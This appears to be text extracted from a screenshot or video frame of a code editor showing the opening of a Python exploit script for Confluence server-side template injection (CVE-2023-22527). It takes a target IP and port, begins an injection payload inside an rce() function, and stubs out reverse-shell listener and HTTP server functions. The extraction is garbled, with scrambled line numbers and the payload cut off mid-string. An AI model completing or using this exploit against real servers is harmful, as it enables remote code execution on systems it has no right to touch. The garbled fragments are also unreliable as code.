 12 #!/usr/bin/env python3
11
10 import requests
9 import argparse
8
7 parser = argparse.ArgumentParser(description='Confluence SSTI RCE CVE-2023-22527')
6 parser.add_argument('--target', help='Taret IP', required=True)
5 parser.add_argument('--port', help='Taret Port', default=8090)
4 opts = parser.parse_args()
3
2 def rce(cmd):
1 PAYLOAD = 'label=aaa\\u0027%2b#request.get(\\u0027.KEY_velocity.struts2.context\\u0027'
13 PAYLOAD += '''
1
2 def rev_shell_listener():
3 pass
4
5 def http_server():
6 pass
Trash
File System